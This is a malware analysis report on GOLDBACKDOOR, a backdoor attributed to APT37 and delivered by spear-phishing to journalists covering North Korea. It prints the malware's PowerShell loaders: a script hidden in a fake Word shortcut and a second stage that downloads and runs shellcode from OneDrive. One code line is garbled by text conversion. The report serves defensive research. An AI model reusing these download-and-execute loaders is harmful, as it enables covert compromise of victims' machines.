

## Table of contents

| <b>GOLDBACKDOOR deployment</b> | 3                 |
|--------------------------------|-------------------|
| Stage 1                        | $\overline{4}$    |
| Kang Min-chol Edits 2.zip      | $\overline{4}$    |
| Kang Min-chol Edits 2.Ink      | 5                 |
| Stage 2                        | 8                 |
| Fantasy injector               | 8                 |
| Final dropper                  | 9                 |
| <b>GOLDBACKDOOR</b>            | 9                 |
| <b>Tracking document</b>       | 10                |
| <b>Conclusion</b>              | 11                |
| <b>Appendix</b>                | $12 \overline{ }$ |
| <b>YARA</b> rules              | 12                |
| Infrastructure                 | 15                |
| <b>Files</b>                   | 15                |



Over the past 10 years, the Democratic People's Republic of Korea (DPRK) has adopted cyber operations as a key means of supporting the regime. While significant attention has been paid to the purported use of these operations as a means of funding DPRK's military programs, the targeting of researchers, dissidents, and journalists likely remains a key area for supporting the country's intelligence operations.

Journalists are high-value targets for hostile governments. They often are aggregators of stories from many individuals – sometimes including those with sensitive access. Compromising a journalist can provide access to highly-sensitive information and enable additional attacks against their sources.

On 18 March 2022, NK News shared multiple malicious artifacts with the Stairwell threat research team from a spear-phishing campaign targeting journalists who specialize in the DPRK. These messages were sent from the personal email of a former director of South Korea's National Intelligence Service (NIS). One of these artifacts was a new malware sample we have named GOLDBACKDOOR, based on an embedded development artifact.

Stairwell assesses with medium-high confidence that GOLDBACKDOOR is the successor of, or used in parallel with, the malware BLUELIGHT, attributed to APT37 / Ricochet Chollima. This assessment is based on technical overlaps between the two malware families and the impersonation of NK News, a South Korean news site focused on the DPRK.

NK News has published an [article](https://www.nknews.org/2022/04/north-korean-hackers-steal-ex-intelligence-officials-emails-in-malware-attack/) detailing the incident and this report will outline the technical process in which GOLDBACKDOOR is deployed on infected systems.

### <span id="page-3-0"></span>GOLDBACKDOOR deployment

Deployment of GOLDBACKDOOR is a multi-stage process, likely designed to avoid detection by antivirus or endpoint security. This process can be logically subdivided into two major components, each with two subsections. A high-level overview of the deployment process is shown below:



By separating the first stage tooling and the final payload, the actor retains the ability to halt deployment after initial targets are infected. Additionally, this design may limit the ability to conduct retrospective analysis once payloads are removed from control infrastructure.

### <span id="page-3-1"></span>Stage 1

#### <span id="page-3-2"></span>**Kang Min-chol Edits 2.zip**

The deployment chain for GOLDBACKDOOR in this incident was predicated on a user downloading a ZIP file from https[:]//main[.]dailynk[.]us/regex?id=oTks2&file=Kang Min-chol Edits 2. zip and executing a compressed Windows shortcut. The domain dailynk [.] us was likely chosen to impersonate NK News (dailynk [.] com), previously used by APT37 as a strategic web compromise (SWC) using CVE-2020-1380 and CVE-2021-26411. At the time of initial analysis, the domain

#### **Threat report**

mail[.]dailynk[.]us had stopped resolving; however, from historic DNS resolutions, we were able to identify 142.93.201[.]77 as the last address this domain resolved and were able to retrieve the ZIP file.

This ZIP file (SHA256 hash:

9eddd99db6f5a7791f7e446792f04b301d29f6b0596920e8b39647cc7585185d) was named Kang Min-chol Edits 2.zip and contains a single Windows shortcut file. Timestamps in the ZIP file show that the contained file was added on 17 March 2022 at 16:51 UTC.

#### <span id="page-4-0"></span>**Kang Min-chol Edits 2.lnk**

Contained within the initial ZIP archive was a 282.7 MB Windows shortcut file (LNK) named Kang Min-chol Edits 2.lnk (SHA256 hash:

120ca851663ef0ebef585d716c9e2ba67bd4870865160fec3b853156be1159c5). The attackers masqueraded this shortcut as a document, using both the icon for Microsoft Word and adding comments similar to a Word document. Additionally, this LNK file was padded with 0x90 (or NOP/No Operation) bytes to artificially increase the size of this file, potentially as a means of preventing upload to detection services or malware repositories.

When this LNK file is executed, it executes a PowerShell script that writes and opens a decoy document before starting the deployment process of GOLDBACKDOOR. A formatted version the PowerShell command and executed script are shown below:

```
%windir%\SysWOW64\cmd.exe /c powershell -windowstyle hidden
$dirPath = Get-Location;
if($dirPath -Match 'System32' -or $dirPath -Match 'Program Files') {
   $dirPath = '%temp%'
};
$lnkpath = Get-ChildItem -Path $dirPath -Recurse *.1nk ^| where-object {
   $_.length -eq 0x0010D98A06
} ^| Select-Object -ExpandProperty FullName;
$pdfFile = gc $lnkpath -Encoding Byte -TotalCount 00547552 -ReadCount 00547552;
$pdfPath = '%temp%\Kang Min-chol Edits 2.doc';
sc $pdfPath ([byte[]]($pdfFile ^| select -Skip 009440)) -Encoding Byte; ^& $pdfPath;
$won11 ="$temple="""5B4E...(Removed for readability)...293B""";
    $martin="""""";
    for($i=0;$i -le $temple.Length-2;$i=$i+2){
       $Sorre=$temple[$i]+$temple[$i+1];
        $martin= $martin+[char]([convert]::toint16($Sorre,16));
    };
    Invoke-Command -ScriptBlock ([Scriptblock]::Create($martin));";
Invoke-Command -ScriptBlock ([Scriptblock]::Create($won11));
```


#### **Threat report**

#### The decoy document (SHA256 hash:

94ca32c0a3002574d7ea1bef094146a9d3b2ad0018b3e3d3f4ffca8689b89e5a) dropped by this LNK file is embedded at file offset 0x24E0 (9440) and written to %temp%\Kang Min-chol Edits 2.doc, before being opened. The following screenshot shows the opened document after a user runs the shortcut. To a user executing the LNK file, believing it was a legitimate document, the only indication that something suspicious was underway may have been a short delay while the document was extracted and written to disk.

| AutoSave ( Off) |      | 日           | $\circ$<br>$\overline{\phantom{a}}$                                                                                                                                    |        |                                   | Kang Min-chol Edits 2 - Compatibility Mode - Saved     |        |                              |                        | Sign in            | 囨 |              | п             | ×         |
|-----------------|------|-------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------|-----------------------------------|--------------------------------------------------------|--------|------------------------------|------------------------|--------------------|---|--------------|---------------|-----------|
| File            | Home | Insert      | Design                                                                                                                                                                 | Layout | References                        | Mailings                                               | Review | View                         | Help                   | $\rho$ Tell me     |   |              | $\beta$ Share |           |
|                 |      |             | $\boxed{13.5}$ $\sim$ $\boxed{A^4 \quad A^4}$ $\boxed{Aa \sim}$ $\boxed{A}$<br>$\overline{Y}$ U $\rightarrow$ abe $\mathbf{x}_2$ $\mathbf{x}^2$ $\partial_t \cdot A$ . |        |                                   | Œ                                                      |        | AaBbCcDc<br><b>II Normal</b> | AaBbCcDc<br>T No Spac. | AaBbC<br>Heading 1 |   | ↗<br>Editing |               |           |
| Clipboard       |      |             | Font                                                                                                                                                                   |        |                                   | Paragraph                                              |        |                              | Styles                 |                    |   |              |               | ㅅ         |
|                 |      |             |                                                                                                                                                                        |        |                                   | The Rangoon Bombing Terrorist, Kang Min-chol           |        |                              |                        |                    |   |              |               |           |
|                 |      | Contents    |                                                                                                                                                                        |        |                                   |                                                        |        |                              |                        |                    |   |              |               |           |
|                 |      | Preface     |                                                                                                                                                                        |        |                                   |                                                        |        |                              |                        |                    |   |              |               |           |
|                 |      | Prologue    |                                                                                                                                                                        |        |                                   | The Martyrs' Mausoleum, Rangoon. The Fateful Day       |        |                              |                        |                    |   |              |               |           |
|                 |      |             |                                                                                                                                                                        |        | Chapter 1 Brother Against Brother |                                                        |        |                              |                        |                    |   |              |               |           |
|                 |      |             |                                                                                                                                                                        |        |                                   | Chapter 2 The Gwangju Uprising and The Rangoon Bombing |        |                              |                        |                    |   |              |               |           |
| Page 1 of 121   |      | 54408 words | $\Omega$                                                                                                                                                               |        |                                   |                                                        |        |                              |                        |                    |   |              |               | $+ 100\%$ |

Screenshot of decoy document

After deploying the decoy document, the PowerShell script decodes a second PowerShell script, hex-encoded in the \$temple variable, which it executes using Invoke-Command. A decoded and formatted version of the second PowerShell script is shown below:#### **Threat report**



```
[Net.ServicePointManager]::SecurityProtocol=[Enum]::ToObject([Net.SecurityProtocolType], 3072);
$aa='[DllImport("kernel32.dll")]public static extern IntPtr GlobalAlloc(uint b,uint c);';
$b=Add-Type -MemberDefinition $aa -Name "AAA" -PassThru;
$abab = '[DllImport("kernel32.dll")]public static extern bool VirtualProtect(IntPtr a,uint b,uint
c,out IntPtr d);';
$aab=Add-Type -MemberDefinition $abab -Name "AAB" -PassThru;
$c = New-Object System.Net.WebClient;
$d="hxxps://api[.]onedrive[.]com/v1.0/shares/u!aHR0cHM6Ly8xZHJ2Lm1zL3UvcyFBcjl6ZnJ3eFdXRW9hczVYaV
c5TWUxNGlhQnM_ZT0wZVdDcTc/root/content";
$bb='[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr a,uint b,IntPtr
c,IntPtr d,uint e,IntPtr f);';
$ccc=Add-Type -MemberDefinition $bb -Name "BBB" -PassThru;
$ddd='[DllImport("kernel32.dll")]public static extern IntPtr WaitForSingleObject(IntPtr a,uint
b);';
$fff=Add-Type -MemberDefinition $ddd -Name "DDD" -PassThru;
$e=112;do {
  try {
    $c.Headers["user-agent"] = "connnecting...";
    $xmpw4=$c.DownloadData($d);
    $x0 = $b::GlobalAlloc(0x0040, $xmpw4.Length+0x100);
    $old = 0;$aab::VirtualProtect($x0, $xmpw4.Length+0x100, 0x40, [ref]$old);
    for (\frac{5}{1}h = 1; \frac{5}{1}h - 1t \frac{5}{1}m) [ength; \frac{5}{1}h + 1]
       [System.Runtime.InteropServices.Marshal]::WriteByte($x0, $h-1, ($xmpw4[$h] -bxor
$xmpw4[0]) );
    };
    try{throw 1}catch{
     $handle=$ccc::CreateThread(0,0,$x0,0,0,0);
     $fff::WaitForSingleObject($handle, 500*1000);
   };
  $e=222;}
  catch{
    sleep 11;
    $e=112;}
} while($e -eq 112);
```
When executed, this second PowerShell script will download and execute a shellcode payload (XOR encoded using the first-byte as a key) stored on Microsoft OneDrive. When manually downloaded during analysis, this payload was named Fantasy.

